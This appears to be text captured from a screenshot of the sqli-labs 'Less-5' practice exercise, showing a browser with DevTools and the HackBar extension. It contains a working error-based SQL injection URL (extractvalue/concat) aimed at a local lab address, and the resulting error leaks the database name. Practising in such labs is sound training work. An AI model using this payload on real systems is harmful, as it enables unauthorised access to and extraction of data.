 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' and extractvalue(0x7e, concat(0x7e, (select database())))%23